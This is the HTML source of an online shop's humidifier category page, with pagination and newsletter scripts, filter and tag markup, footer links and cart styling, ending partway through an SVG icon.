    <link rel="stylesheet" type="text/css" href="https://amplepoints.com/newcss/css/newtiles.css"/>
<!-- page wapper-->
<script type="text/javascript">
    $(document).ready(function () {

        //how much items per page to show
        var show_per_page = 28;
        //getting the amount of elements inside content div
        var number_of_items = $('#productContainer').children().size();
        //calculate the number of pages we are going to have
        var number_of_pages = Math.ceil(number_of_items / show_per_page);

        //set the value of our hidden input fields
        $('#current_page').val(0);
        $('#show_per_page').val(show_per_page);

        //now when we got all we need for the navigation let's make it '

        /*
        what are we going to have in the navigation?
        - link to previous page
        - links to specific pages
        - link to next page
        */
        var navigation_html = '<a class="previous_link" href="javascript:previous();">Prev</a>';
        var current_link = 0;
        while (number_of_pages > current_link) {
            navigation_html += '<a class="page_link" href="javascript:go_to_page(' + current_link + ')" longdesc="' + current_link + '">' + (current_link + 1) + '</a>';
            current_link++;
        }
        navigation_html += '<a class="next_link" href="javascript:next();">Next</a>';

        $('#page_navigation').html(navigation_html);

        //add active_page class to the first page link
        $('#page_navigation .page_link:first').addClass('active_page');

        //hide all the elements inside content div
        $('#productContainer').children().css('display', 'none');

        //and show the first n (show_per_page) elements
        $('#productContainer').children().slice(0, show_per_page).css('display', 'block');

    });

    function previous() {

        new_page = parseInt($('#current_page').val()) - 1;
        //if there is an item before the current active link run the function
        if ($('.active_page').prev('.page_link').length == true) {
            go_to_page(new_page);
        }

    }

    function next() {
        new_page = parseInt($('#current_page').val()) + 1;
        //if there is an item after the current active link run the function
        if ($('.active_page').next('.page_link').length == true) {
            go_to_page(new_page);
        }

    }

    function go_to_page(page_num) {
        //get the number of items shown per page
        var show_per_page = parseInt($('#show_per_page').val());

        //get the element number where to start the slice from
        start_from = page_num * show_per_page;

        //get the element number where to end the slice
        end_on = start_from + show_per_page;

        //hide all children elements of content div, get specific items and show them
        $('#productContainer').children().css('display', 'none').slice(start_from, end_on).css('display', 'block');

        /*get the page link that has longdesc attribute of the current page and add active_page class to it
        and remove that class from previously active page link*/
        $('.page_link[longdesc=' + page_num + ']').addClass('active_page').siblings('.active_page').removeClass('active_page');

        //update the current page input field
        $('#current_page').val(page_num);
    }

</script>
<style>
    #page_navigation a {
        padding: 3px;
        border: 1px solid gray;
        margin: 2px;
        color: black;
        text-decoration: none
    }

    .active_page {
        background: #f75d00 none repeat scroll 0 0;
        color: #fff;
    }

    /*New CSS*/
    @media (min-width: 640px) {
        .product-list li .left-block {
            min-height: 250px;
        }
    }

    @media only screen and (min-width: 768px) {
        .product_new_container {
            height: 500px;
        }
    }

    /*NEW CSS FOR OVERFLOW FLOATING VALUES */

    .content_price3 {
        padding: 4px 0px 4px 0px !important;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 94.5%;
    }

    .product-list li .amp-logo{
        right: -2px;
    }

    .content_price4 {
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .price7 {
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .price2 {
        float: left;
        width: 45%;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .by_aria {
        float: right;
        width: 55%;
    }

    .product-list li:hover .add-to-cart {
        bottom: 110px !important;
    }

</style>
<section>
    <div class="all-start">
        <div class="columns-container">
            <div class="container" id="columns">
                <!-- breadcrumb -->
                <!--<div class="breadcrumb clearfix">
                <a class="home" href="" title="Return to Home">Home</a>
                <span class="navigation-pipe">&nbsp;</span>
                <span class="navigation_page">Fashion</span>
                </div>-->
                <!-- ./breadcrumb -->
                <!-- row -->
                <div class="vender-desh">
                    <div class="row">
                        <!-- Left colunm -->
                        <div class="column col-xs-12 col-sm-3 ctaegory_left" id="left_column">
                            <!-- block category -->
                                                        <!-- ./block category  -->
                            <!-- block filter -->
                            <div class="block left-module">
                                <p class="title_block">Filter selection</p>
                                <div class="block_content">
                                    <!-- layered -->
                                    <div class="layered layered-filter-price">
                                        
                                        <!-- filter price -->
                                        <div class="layered_subtitle">price</div>
                                        <div class="layered-content slider-range">
                                            <div data-label-reasult="Range:" data-min="0" data-max="500" data-unit="$"
                                                 id="slider-range-price-filter" class="slider-range-price"
                                                 data-value-min="0" data-value-max="250"></div>
                                            <div class="amount-range-price" id="product-price-complete-range">Range: $0
                                                - $250
                                            </div>
                                            <input type="hidden" name="amount-price-complete-amount"
                                                   id="amount-price-complete-amount" class="amount-price-complete-range"
                                                   value=""/>
                                            <ul class="check-box-list">
                                                <li>
                                                    <input type="checkbox" id="p1" value="0-50" name="price_range"/>
                                                    <label for="p1"> <span class="button"></span> $0 - $50<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p2" value="50-100" name="price_range"/>
                                                    <label for="p2"> <span class="button"></span> $50 - $100<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p3" value="100-500" name="price_range"/>
                                                    <label for="p3"> <span class="button"></span> $100 - $500<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p4" value="500-1000" name="price_range"/>
                                                    <label for="p4"> <span class="button"></span> $500 - $1000<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                                <li>
                                                    <input type="checkbox" id="p5" value="1000-5000"
                                                           name="price_range"/>
                                                    <label for="p5"> <span class="button"></span> $1000 - $5000<span
                                                                class="count">(0)</span>
                                                    </label>
                                                </li>
                                            </ul>
                                        </div>
                                        <!-- ./filter price -->

                                        <!-- filter categgory -->

                                        
                                        <!-- ./filter categgory -->

                                    </div>
                                    <!-- ./layered -->

                                </div>
                            </div>
                            <!-- ./block filter  -->

                            <!-- left silide -->
                                                        <div class="col-left-slide left-module">
                                                            </div>
                            
                            <!--./left silde-->
                            <!-- SPECIAL -->

                                                                                    
                                <!-- ./SPECIAL -->
                                <!-- TAGS -->
                                <div class="block left-module">
                                    <p class="title_block">TAGS</p>
                                    <div class="block_content">
                                        <div class="tags">
                                                                                                                                                <a href="javascript:void(0);"><span
                                                                class="level2">ENTERTAINMENT</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">NIGHTLIFE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">RESTAURANTS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">LOCAL DEALS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">LOCAL SERVICES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">BEAUTY & SPAS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">FASHION</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">JEWELRY</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">WATCHES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">ELECTRONICS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">OFFICE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">HOME</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">MOVIES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">MUSIC</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">GAMES</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">HEALTH</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">FITNESS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">AUTOMOTIVE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">REAL ESTATE</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">TRAVEL</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">GIFTS</span></a>
                                                                                                    <a href="javascript:void(0);"><span
                                                                class="level2">SEASONAL</span></a>
                                                                                        </div>
                                    </div>
                                </div>
                                <!-- ./TAGS -->
                                <!-- Testimonials -->
                                
                            <!-- ./Testimonials -->
                        </div>
                        <!-- ./left colunm -->
                        <!-- Center colunm-->
                        <div class="center_column col-xs-12 col-sm-9 innerpro_boxx pad_res" id="center_column">
                            <!-- category-slider -->
                            <!--<div class="category-slider">
                            <ul class="owl-carousel owl-style2" data-dots="false" data-loop="true" data-nav = "true" data-autoplayTimeout="1000" data-autoplayHoverPause = "true" data-items="1">
                            <li> <img src="/assets/data/category-slide.jpg" alt="category-slider"> </li>
                            <li> <img src="/assets/data/slide-cart2.jpg" alt="category-slider"> </li>
                            </ul>
                            </div>-->

                                                                                                                    <div class="category-slider">
                                    <ul class="owl-carousel owl-style2" data-dots="false" data-loop="true"
                                        data-nav="true" data-autoplay="true" data-autoplayTimeout="1000"
                                        data-autoplayHoverPause="true" data-items="1">
                                        <li>
                                            <img src="https://amplepoints.com/category_images/sub2category/humidifiers5_871x288.png"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/sub2category/humidifiers4_871x288.png"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/sub2category/humidifiers3_871x288.png"
                                                 alt="category-slider"></li>
                                        <li>
                                            <img src="https://amplepoints.com/category_images/sub2category/humid_871x288.png"
                                                 alt="category-slider"></li>
                                    </ul>
                                </div>
                                                        <!-- ./category-slider -->
                            <!-- subcategories -->

                            <!-- ./subcategories -->
                            <!-- view-product-list-->
                            <input type="hidden" id="phatonpen" value="">
                            <input type="hidden" id="targeton"
                                   value="">
                                                                                                                    <input type="hidden" name="sbctid" id="sbctid"
                                       value="240">
                                                        <div id="view-product-list" class="view-product-list gift_card_page">
                                <h2 class="page-heading"> <span class="page-heading-title">
                                                                         </span></h2>
                                <!--<ul class="display-product-option">
                                <li class="view-as-grid selected">
                                <span>grid</span>
                                </li>
                                <li class="view-as-list">
                                <span>list</span>
                                </li>
                                </ul>-->
                                <!-- PRODUCT LIST -->
                                <input type='hidden' id='current_page'/>
                                <input type='hidden' id='show_per_page'/>
                                <ul class="product-list ni nv-two row" id="productContainer">
                                                                                                    </div>
                            </ul>
                            <!-- ./PRODUCT LIST -->
                        </div>
                        <!-- ./view-product-list-->
                        <div class="pagination" style="width:100%">
    <!--<div style="float:left;width:28%">
    </div>-->
    <div style="text-align: center;">
        <!-- First page link -->
                    <span class="disabled">Start</span> |
            
        <!-- Previous page link -->

                    <span class="disabled">&lt; Previous</span> |
                    <!-- Numbered page links -->
         
                                    1                                    <!-- Next page link -->
                    | <span class="disabled">Next &gt;</span> |
                    <!-- Last page link -->
                    <span class="disabled">End</span>
                    &nbsp; Page 1 of 0    </div>
 </div>                                            </div>
                    <!-- ./ Center colunm -->
                </div>
            </div>
            <!-- ./row-->
        </div>
    </div>
    </div>
</section>

    <script>
    var xmlHttpRequest;

    function createXMLHttpRequest() {
        if (xmlHttpRequest != null) {
            return;
        }
        if (window.ActiveXObject) {
            try {
                xmlHttpRequest = new ActiveXObject('Msxml2.XMLHTTP');
            } catch (exception_1) {
                try {
                    xmlHttpRequest = new ActiveXObject('Microsoft.XMLHTTP');
                } catch (exception_2) {
                }
            }
        } else if (window.XMLHttpRequest) {
            xmlHttpRequest = new XMLHttpRequest();
        }
    }

    function sendnewsletter() {
        var selectEmailId = document.getElementById('newsemail').value;
        var baseurl = '';
        var SITEROOT = baseurl;
        createXMLHttpRequest();
        var url = SITEROOT + '/default/index/sendnewsletter/';
        var strURL = url;
        if (selectEmailId != '') {
            var re = /^(([^<>()[\]\\.,;:\s@"]+(\.[^<>()[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
            var checkemail = re.test(selectEmailId);
            if (checkemail == 1) {
                var query = "userMailId=" + selectEmailId;
                if (xmlHttpRequest != null) {
                    xmlHttpRequest.open("post", strURL, true);
                    xmlHttpRequest.onreadystatechange = newslettersuccess;
                    xmlHttpRequest.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xmlHttpRequest.send(query);
                }
            } else {
                $('#newsemail').val('');
                $('#sendsuccess').css({
                    'color': '#fff'
                });
                $("#sendsuccess").text("Your email is not valid.");
                return false;
            }
        } else {
            $('#sendsuccess').css({
                'color': '#fff'
            });
            $("#sendsuccess").text("Please enter your email.");
            return false;
        }
    }

    function newslettersuccess() {
        if (xmlHttpRequest.readyState == 4) {
            if (xmlHttpRequest.status == 200) {
                var result1 = xmlHttpRequest.responseText;
                if (result1 == 1) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#ff4500'
                    });
                    $('#sendsuccess').text('Thank you for subscribing to our Newsletter.');
                } else if (result1 == 0) {
                    $('#newsemail').val('');
                    $('#sendsuccess').css({
                        'color': '#fff'
                    });
                    $('#sendsuccess').text('Our newsletter could not send due to mail server error, try again later.');
                } else {
                }
            }
        }
    }
</script>
<section>
    <div id="yt_footer" class="yt-footer wrap">

        <div class="yt-footer-wrap">
            <div class="yt-footer-top">
                <div class="container">
                    <div class="row">
                        <div class="col-md-7 col-sm-7 col-xs-12 footer-link-block">
                            <!--<div class="row row-1">-->
                            <div class="row">
                                <div class="col-lg-4 gtu">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>Company</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link social-footer-links">
                                                <li class="item pin-item"><a
                                                            href="/about-us">About
                                                        Us</a></li>
                                                <li class="item pin-item">
                                                    <a href="/howitworks">
                                                        How It Works
                                                    </a>
                                                </li>
                                                <!--  <li class="item pin-item"><a href="">Videos</a></li>-->
                                                <li class="item pin-item"><a
                                                            href="/faq">FAQ</a></li>
                                                                                                <li class="item yt-item"><a href="#" class="vidoerss-pop">Vendors</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/charitystores">Charities</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/tutorialvideo">Tutorial
                                                        Videos</a></li>
                                                <li class="item yt-item"><a
                                                            href="/partnerstores">Partner
                                                        Stores</a></li>
                                                <li class="item yt-item"><a
                                                            href="/radiostations">Radio</a>
                                                </li>
                                                <li class="item yt-item"><a
                                                            href="/podcasts">Podcast</a>
                                                </li>
                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-lg-4 gtu1">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>Need Help?</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link">
                                                <li class="item"><a href="/contact-us">Contact
                                                        Us</a></li>
                                                <li class="item"><a href="/refund">Refund
                                                        Policy</a></li>
                                                <li class="item"><a href="/delivery">Delivery
                                                        Policy</a></li>
                                                <li class="item"><a
                                                            href="/privacy-policy">Privacy
                                                        Policy</a></li>
                                                <li class="item"><a
                                                            href="/terms-conditions">Terms
                                                        &amp; Conditions</a></li>
                                                <li class="item"><a
                                                            href="/celebrityinfluencer">CELEBRITY/INFLUENCER</a>
                                                </li>
                                                <li class="item">
                                                    <a href="/onlinevendoragreement">Online
                                                        Vendor Agreement</a>
                                                </li>

                                            </ul>
                                        </div>
                                    </div>
                                </div>
                                <div class="clearBoth"></div>
                                <div class="col-lg-4 gtu2">
                                    <div class="block-ft footer-contact">
                                        <div class="footer-title">
                                            <h2>MY ACCOUNT</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <ul class="right-footer-link">
                                                                                                    <li class="item">
                                                        <a onMouseOver="this.style.color='#FFF'"
                                                           onMouseOut="this.style.color='#6c6764'"
                                                           style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                           id="modal_trigger" href="#modal">Login</a>
                                                    </li>
                                                                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">Wishlist</a>
                                                </li>
                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">AmplePoints</a>
                                                </li>
                                                <li class="item">
                                                    <a onMouseOver="this.style.color='#FFF'"
                                                       onMouseOut="this.style.color='#6c6764'"
                                                       style="color: #6c6764 !important; font-family: MyriadPro-Regular !important; font-size: 15px !important; line-height: 24px !important;"
                                                       id="modal_trigger" href="#modal">Interests</a>
                                                </li>

                                                <li class="item pin-item"><a
                                                            href="/memberbenefits">Member
                                                        Benefits</a></li>
                                                <li class="item pin-item"><a
                                                            href="/vendorbenefits">Vendor
                                                        Benefits</a></li>
                                                <li class="item pin-item"><a
                                                            href="/businessprofitcalculator">Business
                                                        Profit Calculator</a></li>
                                                <li class="item pin-item"><a
                                                            href="/advertising">Advertising</a>
                                                </li>

                                            </ul>
                                        </div>
                                    </div>
                                </div>

                                <div class="row">
                                    <div class="col-lg-12">
                                        <div class="block-ft footer-payment">
                                            <div class="footer-title">
                                                <h2>Follow us</h2>
                                            </div>
                                            <div class="content-block-footer">
                                                <a target="_blank" href="https://www.facebook.com/amplepoints">
                                                    <div class="facebook-roll social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://twitter.com/amplepoints_">
                                                    <div class="twitter-roll social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://www.instagram.com/amplepoints_/">
                                                    <div class="Instagram social-roll"></div>
                                                </a>
                                                <a target="_blank" href="https://www.pinterest.com/amplepoints/">
                                                    <div class="pinteres social-roll"></div>
                                                </a>
                                                <a target="_blank"
                                                   href="https://www.youtube.com/channel/UCyBo20AgpfArtAEMGHPDNPg">
                                                    <div class="youtube social-roll"></div>
                                                </a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                        <div class="col-md-5 col-sm-5 col-xs-12 contact-payment-footer">
                            <div class="footer-logo" style="margin-bottom: 0px;">
                                <img src="https://amplepoints.com/img/footer_logo.png">
                            </div>
                            <div class="row">
                                <div class="col-lg-12">
                                    <div class="block-ft footer-payment">
                                        <div class="footer-title">
                                            <h2>Newsletter</h2>
                                        </div>
                                        <div class="content-block-footer">
                                            <form class="form-inline">
                                                <div class="form-group">
                                                    <label for="newsemail" class="sr-only">EMAIL ID</label>
                                                    <input type="text" class="form-control" id="newsemail"
                                                           placeholder="Email ID"/>
                                                </div>
                                                <button type="button" onclick="sendnewsletter();"
                                                        class="ok-a ok-a-danger">SUBSCRIBE
                                                </button>
                                            </form>
                                        </div>
                                        <div id="sendsuccess"></div>
                                    </div>
                                </div>
                            </div>
                            <div class="block-ft footer-payment gtu8" style="margin-bottom: 0px;">
                                <div class="footer-title">
                                    <h2>AmplePoints Accepts</h2>
                                </div>
                                <div class="content-block-footer">
                                    <ul class="payment-item">
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_visa.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_master.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_american.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_paypal.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_discover.png"
                                                    alt="Payment"></li>
                                        <li class="item"><img
                                                    src="https://amplepoints.com/assets/data/amplepoints_authorize.png"
                                                    alt="Payment"></li>

                                    </ul>
                                </div>
                            </div>

                            <div class="row">
                                <div class="copyright">
                                    <address style="line-height: 2.428571;">
                                        AMPLEPOINTS IS A PATENTED TECHNOLOGY</br>
                                        &copy; 2026 AMPLEPOINTS LLC. All Rights Reserved
                                    </address>

                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</section>
<div id="cd-search" class="cd-search search-h">
    <form>
        <input type="search" placeholder="Search...">
    </form>
</div>
<style>
    .sidebar-cart-wrap {
        position: fixed;
        top: 0;
        right: -200px;
        bottom: 0;
        height: 100%;
        width: 400px;
        background: #fff;
        box-shadow: 2.5px 4.33px 40px 5px rgb(12 31 46 / 10%);
        opacity: 0;
        visibility: hidden;
        z-index: 2147483648;
        transition: .2s ease-in-out;
    }

    .sidebar-cart-wrap.active {
        right: 0;
        opacity: 1;
        visibility: visible;
    }

    .sidebar-cart-top {
        display: flex;
        padding: 5px 15px;
        align-items: center;
        justify-content: space-between;
        background: #f75d00;
    }

    .sidebar-cart-top .title {
        font-weight: 400;
        color: #fff;
        margin-top: 10px;
    }

    .sidebar-cart-top .sidebar-cart-close {
        display: flex;
        cursor: pointer;
        opacity: .8;
        transition: .15s ease-in-out;
    }

    .sidebar-cart-top .sidebar-cart-close > i {
        font-size: 18px;
        color: #fff;
    }

    .sidebar-cart-middle {
        position: absolute;
        left: 0;
        right: 0;
        top: 60px;
        bottom: 155px;
        padding: 0 30px;
    }

    .custom-scrollbar {
        overflow-y: auto;
        scrollbar-width: thin;
        scrollbar-color: #ebebeb transparent;
    }

    /* ===== Scrollbar CSS ===== */
    /* Firefox */
    * {
        scrollbar-width: auto;
        scrollbar-color: #f75d00 #ffffff;
    }

    /* Chrome, Edge, and Safari */
    *::-webkit-scrollbar {
        width: 16px;
    }

    *::-webkit-scrollbar-track {
        background: #ffffff;
    }

    *::-webkit-scrollbar-thumb {
        background-color: #f75d00;
        border-radius: 10px;
        border: 3px solid #ffffff;
    }

    .sidebar-cart-items-wrap {
        padding: 5px 0;
        background: #fff;
    }

    .sidebar-cart-item {
        position: relative;
        display: flex;
        padding: 15px 0 15px;
        border-bottom: 1px solid #f2f4f5;
    }

    .sidebar-cart-item .product-image {
        height: 70px;
        width: 70px;
        min-width: 70px;
        border-radius: 2px;
        overflow: hidden;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .sidebar-cart-item .product-image > img {
        max-height: 100%;
        max-width: 100%;
        transition: .2s ease-in-out;
    }

    .sidebar-cart-item .product-info {
        margin: 0 15px 0 15px;
        min-width: 0;
    }

    .sidebar-cart-item .product-info .product-name {
        font-size: 15px;
        font-weight: 400;
        line-height: 24px;
        display: block;
        color: #191919;
        white-space: nowrap;
        overflow: hidden;
        text-overflow: ellipsis;
    }

    .product-options {
        display: flex;
        flex-wrap: wrap;
    }

    .list-inline, .list-unstyled {
        padding-left: 0;
        list-style: none;
    }

    .product-options li {
        font-size: 13px;
        margin-right: 5px;
        color: #2a2a2a;
    }

    .product-options li:last-child {
        margin-right: 0;
    }

    .product-options label {
        margin-bottom: 0;
        color: #191919;
    }

    .sidebar-cart-item .product-info .product-price {
        color: #f2676b;
        font-size: 17px;
        line-height: 26px;
        display: inline-block;
    }

    .sidebar-cart-item .product-info .product-quantity {
        font-size: 16px;
        line-height: 26px;
        color: #666;
        display: inline-block;
        margin-left: 15px;
    }

    .sidebar-cart-item .remove-cart-item {
        position: absolute;
        top: 16px;
        right: -8px;
    }

    .sidebar-cart-item .remove-cart-item .btn-remove {
        font-size: 14px;
        opacity: .6;
        font-size: 15px;
        color: #191919;
        background: transparent;
        border: none;
        transition: .15s ease-in-out;
    }

    .sidebar-cart-bottom {
        position: absolute;
        left: 0;
        bottom: 0;
        right: 0;
        background: #fff;
    }

    .sidebar-cart-bottom .sidebar-cart-subtotal {
        display: flex;
        margin: 0 30px;
        padding: 25px 0;
        justify-content: space-between;
        border-top: 1px solid #e5e5e5;
        font-weight: bold;
        color: #000000;
    }

    .sidebar-cart-bottom .sidebar-cart-subtotal > span {
        font-weight: bold;
        color: #000000;
    }

    .sidebar-cart-bottom .sidebar-cart-actions {
        display: flex;
        padding: 20px 30px;
        background: #f2f4f5;
        justify-content: center;
    }

    .sidebar-cart-bottom .sidebar-cart-actions > .btn-checkout {
        font-weight: 900;
        padding: 10px 30px;
        background: transparent;
        border: 1px solid #f75d00;
        background: #f75d00;
        width: auto;
        height: auto;
    }

    .sidebar-cart-bottom .sidebar-cart-actions > .btn-checkout:hover {
        color: #fff;
    }

    .sidebar-cart-middle.empty {
        bottom: 0;
        overflow: visible;
    }

    .sidebar-cart-wrap .empty-message {
        position: absolute;
        left: 0;
        top: 0;
        height: 100%;
        width: 100%;
        display: flex;
        padding: 40px 0;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }

    .sidebar-cart-wrap .empty-message svg {
        height: 100px;
        width: 100px;
        margin-bottom: 22px;
        overflow: hidden;
    }

    .sidebar-cart-wrap .empty-message svg g {
        fill: #f75d00;
    }

</style>
<aside class="sidebar-cart-wrap" id="amplePointsCustomSidebar">

    <div class="sidebar-cart-top"><h3 class="title">Shopping Cart</h3>
        <div class="sidebar-cart-close"><i class="fa fa-close"></i></div>
    </div>


    <div class="sidebar-cart-middle custom-scrollbar">
        <div class="sidebar-cart-items-wrap totalitemdata">

            
                <div class="empty-message" id="sidebarCartEmptyMsg">
                    <svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 500"
                         preserveAspectRatio="xMidYMid meet">
                        <g>
                            <path d="M477.52,135.43c3.72-20.13-6.84-37.6-26.3-43.52c-90.6-27.43-180.44-54.64-267.05-80.8
            c-5.18-1.57-10.17-2.36-14.82-2.36c-15.49,0-27.41,8.74-34.46,25.26l-22.12,51.7c-12.92,30.19-25.82,60.37-38.74,90.56
            c-0.44,1.04-0.92,2.06-1.46,3.14l-3.03-0.9c-3.42-1.04-6.68-2.03-9.92-2.98c-2.89-0.86-5.59-1.29-8-1.29
            c-8.27,0-13.96,4.97-16.94,14.77c-3.79,12.5-7.58,25.03-11.33,37.54c-4.35,14.4-0.09,22.37,14.17,26.7l27.25,8.25
            c52.7,15.97,107.2,32.47,160.77,48.86c1.8,0.53,3.95,2.33,4.9,4.07c8.71,15.9,17.4,32.15,25.79,47.87
            c2.66,4.95,5.29,9.89,7.93,14.84l13.61,25.42c12.37,23.11,25.17,47.03,37.81,70.54c6.12,11.37,16.85,18.17,28.68,18.17
            c2.15,0,4.32-0.21,6.45-0.67c10.38-2.17,18.79-8.69,23.09-17.89c4.41-9.41,3.98-20.36-1.2-30.07
            c-19.28-36.24-38.99-73.04-58.04-108.61l-10.82-20.18c-0.23-0.44-0.44-0.88-0.67-1.32c-1.34-2.75-3.21-6.49-7.56-6.49
            c-1.13,0-2.33,0.28-3.68,0.83c-1.99,0.86-3.33,2.15-3.93,3.84c-0.9,2.54-0.18,5.69,2.4,10.49l17.75,33.19
            c16.99,31.71,33.95,63.4,50.89,95.13c5.11,9.57,2.5,19.65-6.33,24.52c-2.57,1.41-5.25,2.1-8.02,2.1c-6.4,0-12.32-3.88-15.83-10.42
            c-32.06-59.82-63.33-118.29-92.96-173.81c-4.95-9.29-2.91-17.66,5.73-23.6c6.1-4.16,5.22-8.44,3.42-11.28
            c-1.9-2.94-4.32-3.56-6.03-3.56c-1.8,0-3.74,0.67-5.8,2.03c-10.42,6.86-15.44,16.48-14.93,28.57c0.12,2.8,0.67,5.55,1.2,8.21
            c0.02,0.12,0.05,0.23,0.07,0.35c-18.95-5.76-37.91-11.53-56.86-17.29c-40.93-12.46-81.87-24.92-122.82-37.35
            c-1.39-0.42-2.27-0.97-2.61-1.59c-0.39-0.74-0.3-1.99,0.28-3.84c2.45-7.93,4.88-16.02,7.21-23.85c1.32-4.39,2.63-8.78,3.95-13.17
            c1.78-5.85,2.22-6.08,3.14-6.08c1.23,0,3.35,0.62,6.01,1.43l29.58,8.97c40.66,12.32,81.29,24.64,121.94,36.93
            c3.04,0.92,6.09,1.85,9.13,2.77c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78c3.06,0.93,6.11,1.85,9.17,2.78
            c3.06,0.93,6.12,1.85,9.17,2.78c1.13,0.34,2.28,0.65,3.39,1.03c-0.8-0.32-1.58-0.33-2.41-0.07c-1.3,0.42-2.39,1.28-3.42,2.14
            c-0.94,0.78-1.86,1.68-2.22,2.88c-0.11,0.37-0.16,0.75-0.15,1.14c0.05,2.98,2.08,7.12,4.9,8.32c5.2,2.2,8.85,5.73,11.46,11.09
            c0.32,0.62,0.62,1.27,0.92,1.92c1.53,3.21,3.1,6.52,5.45,9.29c1.59,1.87,4.67,2.7,6.98,2.7c0.95,0,1.78-0.14,2.5-0.39
            c1.18-0.42,2.15-1.53,2.89-3.31c0.25-0.62,1.5-3.84,0.46-6.08c-3.19-6.91-6.7-13.2-10.45-18.74c-3.1-4.55-7.56-7.84-13.59-9.92
            c36.22,11,72.46,21.96,108.68,32.94l85.08,25.75c1.62,0.51,4.62,1.41,5.06,2.24c0.44,0.86-0.49,3.91-0.97,5.57
            c-1.55,5.11-3.07,10.24-4.62,15.37c-2.1,7.05-4.23,14.12-6.36,21.17c-1.48,4.9-2.03,4.9-2.89,4.9c-1.09,0-2.87-0.49-4.6-1.02
            l-13.54-4.09c-31.36-9.48-62.73-18.95-94.07-28.45c-1.8-0.55-3.24-0.81-4.51-0.81c-3.4,0-5.82,1.87-6.86,5.29
            c-2.17,7.21,4.74,9.31,7.03,9.98c15.37,4.65,30.74,9.31,46.11,13.98c21.31,6.45,42.62,12.92,63.95,19.35
            c2.2,0.67,4.37,0.99,6.43,0.99c7.9,0,14.15-4.95,16.73-13.22c3.79-12.3,7.81-25.63,12.62-42.02c3.14-10.77-1.55-19.58-12.25-23.02
            c-3.58-1.13-7.17-2.22-10.93-3.37c-1.16-0.35-2.33-0.69-3.54-1.06c0.02-0.37,0.05-0.69,0.09-0.95
